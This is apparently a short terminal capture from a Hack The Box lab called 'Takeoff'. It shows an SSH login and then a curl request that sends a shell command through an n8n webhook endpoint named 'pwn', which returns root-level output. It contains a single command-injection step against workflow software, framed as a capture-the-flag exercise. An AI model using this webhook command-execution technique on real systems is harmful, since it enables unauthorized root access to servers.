 HTB-Takeoff-n8n
FPS N/A | GPU 0% | CPU 6% | 延迟 N/A
┌──(kali@kali)-[~]
└─$ bash /mnt/c/Users/13216/htb/steps/n8n.sh
$ ssh -i kpark_key kpark@takeoff.htb
$ curl --get --data-urlencode "cmd=id" http://127.0.0.1:5678/webhook/pwn
uid=0(root) gid=0(root) groups=0(root)
f1bfbbddcdd4
f1bfbbddcdd4
[command finished]
拼